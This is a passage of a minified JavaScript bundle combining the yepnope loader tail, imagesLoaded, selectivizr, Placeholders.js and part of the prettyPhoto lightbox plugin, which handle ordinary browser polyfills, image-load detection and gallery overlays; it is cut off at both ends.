c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};



/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));



/*!
 * selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms of the MIT license.
 * selectivizr.com
 */
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o)e+="*";try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0))h=u(h,g.className,!0)}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null)return l.push(b),"."+b.className;return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":")switch(a.slice(1)){case "root":c=function(a){return b?a!=p:a==p};break;case "target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return!1;case "checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case "disabled":b=!b;case "enabled":c=function(c){if(K.test(c.tagName))return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b;return a==":enabled"?b:!b};break;case "focus":e="focus",f="blur";case "hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a))return!1}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b)a.className=c,a.parentNode.className+=i}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a))return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null;if(a.charAt(0)=="/")return c.substring(0,c.indexOf("/",8))+a;var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a)return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "});return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++)if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d)))c.cssText=A(y(a));q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a)b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}},250)}if(!/*@cc_on!@*/true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0)))c.call(a,d.type||d)}var e=!1,g=!0;if(f.readyState=="complete")c.call(a,i);else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]););if(typeof b=="function"){t=b;U();break}}}})}}})(this);



/* Placeholders.js v3.0.0 */
(function(t){"use strict";function e(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function r(t,e){var r,n;for(r=0,n=t.length;n>r;r++)if(t[r]===e)return!0;return!1}function n(t,e){var r;t.createTextRange?(r=t.createTextRange(),r.move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function a(t,e){try{return t.type=e,!0}catch(r){return!1}}t.Placeholders={Utils:{addEventListener:e,inArray:r,moveCaret:n,changeType:a}}})(this),function(t){"use strict";function e(){}function r(t,e){var r,n,a=!!e&&t.value!==e,u=t.value===t.getAttribute(V);return(a||u)&&"true"===t.getAttribute(D)?(t.removeAttribute(D),t.value=t.value.replace(t.getAttribute(V),""),t.className=t.className.replace(R,""),n=t.getAttribute(z),n&&(t.setAttribute("maxLength",n),t.removeAttribute(z)),r=t.getAttribute(I),r&&(t.type=r),!0):!1}function n(t){var e,r,n=t.getAttribute(V);return""===t.value&&n?(t.setAttribute(D,"true"),t.value=n,t.className+=" "+k,r=t.getAttribute(z),r||(t.setAttribute(z,t.maxLength),t.removeAttribute("maxLength")),e=t.getAttribute(I),e?t.type="text":"password"===t.type&&K.changeType(t,"text")&&t.setAttribute(I,"password"),!0):!1}function a(t,e){var r,n,a,u,i;if(t&&t.getAttribute(V))e(t);else for(r=t?t.getElementsByTagName("input"):p,n=t?t.getElementsByTagName("textarea"):b,i=0,u=r.length+n.length;u>i;i++)a=r.length>i?r[i]:n[i-r.length],e(a)}function u(t){a(t,r)}function i(t){a(t,n)}function l(t){return function(){m&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(D)?K.moveCaret(t,0):r(t)}}function o(t){return function(){n(t)}}function c(t){return function(e){return f=t.value,"true"===t.getAttribute(D)&&f===t.getAttribute(V)&&K.inArray(C,e.keyCode)?(e.preventDefault&&e.preventDefault(),!1):void 0}}function s(t){return function(){r(t,f),""===t.value&&(t.blur(),K.moveCaret(t,0))}}function d(t){return function(){t===document.activeElement&&t.value===t.getAttribute(V)&&"true"===t.getAttribute(D)&&K.moveCaret(t,0)}}function g(t){return function(){u(t)}}function v(t){t.form&&(L=t.form,L.getAttribute(P)||(K.addEventListener(L,"submit",g(L)),L.setAttribute(P,"true"))),K.addEventListener(t,"focus",l(t)),K.addEventListener(t,"blur",o(t)),m&&(K.addEventListener(t,"keydown",c(t)),K.addEventListener(t,"keyup",s(t)),K.addEventListener(t,"click",d(t))),t.setAttribute(U,"true"),t.setAttribute(V,E),(m||t!==document.activeElement)&&n(t)}var p,b,m,h,f,A,y,E,x,L,T,N,S,w=["text","search","url","tel","email","password","number","textarea"],C=[27,33,34,35,36,37,38,39,40,8,46],B="#ccc",k="placeholdersjs",R=RegExp("(?:^|\\s)"+k+"(?!\\S)"),V="data-placeholder-value",D="data-placeholder-active",I="data-placeholder-type",P="data-placeholder-submit",U="data-placeholder-bound",j="data-placeholder-focus",q="data-placeholder-live",z="data-placeholder-maxlength",F=document.createElement("input"),G=document.getElementsByTagName("head")[0],H=document.documentElement,J=t.Placeholders,K=J.Utils;if(J.nativeSupport=void 0!==F.placeholder,!J.nativeSupport){for(p=document.getElementsByTagName("input"),b=document.getElementsByTagName("textarea"),m="false"===H.getAttribute(j),h="false"!==H.getAttribute(q),A=document.createElement("style"),A.type="text/css",y=document.createTextNode("."+k+" { color:"+B+"; }"),A.styleSheet?A.styleSheet.cssText=y.nodeValue:A.appendChild(y),G.insertBefore(A,G.firstChild),S=0,N=p.length+b.length;N>S;S++)T=p.length>S?p[S]:b[S-p.length],E=T.attributes.placeholder,E&&(E=E.nodeValue,E&&K.inArray(w,T.type)&&v(T));x=setInterval(function(){for(S=0,N=p.length+b.length;N>S;S++)T=p.length>S?p[S]:b[S-p.length],E=T.attributes.placeholder,E?(E=E.nodeValue,E&&K.inArray(w,T.type)&&(T.getAttribute(U)||v(T),(E!==T.getAttribute(V)||"password"===T.type&&!T.getAttribute(I))&&("password"===T.type&&!T.getAttribute(I)&&K.changeType(T,"text")&&T.setAttribute(I,"password"),T.value===T.getAttribute(V)&&(T.value=E),T.setAttribute(V,E)))):T.getAttribute(D)&&(r(T),T.removeAttribute(V));h||clearInterval(x)},100)}J.disable=J.nativeSupport?e:u,J.enable=J.nativeSupport?e:i}(this);



!function($){$.prettyPhoto={version:"3.1.6"};var options=$.prettyPhoto.options={hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder" {vc-data}> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="https://www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'};function getHashtag(){var url=location.href;return hashtag=(hashtag=-1!==url.indexOf("#prettyPhoto")&&decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)))&&hashtag.replace(/<|>/g,"")}function getParam(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");name=new RegExp("[\\?&]"+name+"=([^&#]*)").exec(url);return null==name?"":name[1]}$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({},options,pp_settings);var pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,pp_slideshow,matchedObjects=this,percentBased=!1,windowHeight=$(window).height(),windowWidth=$(window).width();function _showContent(){$(".pp_loaderIcon").hide(),(projectedTop=scroll_pos.scrollTop+(windowHeight/2-pp_dimensions.containerHeight/2))<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:pp_dimensions.contentHeight,width:pp_dimensions.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:windowWidth/2-pp_dimensions.containerWidth/2<0?0:windowWidth/2-pp_dimensions.containerWidth/2,width:pp_dimensions.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==_getFileType(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(pp_dimensions.resized?$("a.pp_expand,a.pp_contract").show():$("a.pp_expand").hide()),!settings.autoplay_slideshow||pp_slideshow||pp_open||$.prettyPhoto.startSlideshow(),settings.changepicturecallback(),pp_open=!0}),isSet&&settings.overlay_gallery&&"image"==_getFileType(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=(itemsPerPage=Math.floor((pp_dimensions.containerWidth-100-navWidth)/itemWidth))<pp_images.length?itemsPerPage:pp_images.length,0==(totalPage=Math.ceil(pp_images.length/itemsPerPage)-1)?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,$.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),pp_settings.ajaxcallback()}function _hideContent(callback){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){$(".pp_loaderIcon").show(),callback()})}function _fitToViewport(width,height){if(resized=!1,_getDimensions(width,height),imageWidth=width,imageHeight=height,(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&doresize&&settings.allow_resize&&!percentBased){for(resized=!0,fitting=!1;!fitting;)windowWidth<pp_containerWidth?(imageWidth=windowWidth-200,imageHeight=height/width*imageWidth):windowHeight<pp_containerHeight?(imageHeight=windowHeight-200,imageWidth=width/height*imageHeight):fitting=!0,pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&_fitToViewport(pp_containerWidth,pp_containerHeight),_getDimensions(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+2*settings.horizontal_padding,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions(width,height){width=parseFloat(width),height=parseFloat(height),($pp_details=$pp_pic_holder.find(".pp_details")).width(width),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({position:"absolute",top:-1e4}),detailsHeight=(detailsHeight+=$pp_details.height())<=34?36:detailsHeight,$pp_details.remove(),($pp_title=$pp_pic_holder.find(".ppt")).width(width),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo($("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),pp_contentHeight=height+detailsHeight,pp_contentWidth=width,pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),pp_containerWidth=width}function _getFileType(itemSrc){return itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)?"youtube":itemSrc.match(/vimeo\.com/i)?"vimeo":itemSrc.match(/\b.mov\b/i)?"quicktime":itemSrc.match(/\b.swf\b/i)?"flash":itemSrc.match(/\biframe=true\b/i)?"iframe":itemSrc.match(/\bajax=true\b/i)?"ajax":itemSrc.match(/\bcustom=true\b/i)?"custom":"#"==itemSrc.substr(0,1)?"inline":"image"}function _center_overlay(){doresize&&"undefined"!=typeof $pp_pic_holder&&(scroll_pos=_get_scroll(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),(projectedTop=windowHeight/2+scroll_pos.scrollTop-contentHeight/2)<0&&(projectedTop=0),contentHeight>windowHeight||$pp_pic_holder.css({top:projectedTop,left:windowWidth/2+scroll_pos.scrollLeft-contentwidth/2}))}function _get_scroll(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function _build_overlay(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),$("body").append(settings.markup),$pp_pic_holder=$(".pp_pic_holder"),$ppt=$(".ppt"),$pp_overlay=$("div.pp_overlay"),$pp_pic_holder.toggleClass("is-single",pp_images.length<=1),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)img_src=pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",pp_images[i]):(classname="default",""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=$(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return $.prettyPhoto.changeGalleryPage("next"),$.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return $.prettyPhoto.changeGalleryPage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(i){$(this).find("a").on("click",function(){return $.prettyPhoto.changePage(i),$.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.addClass("pp_pic_holder 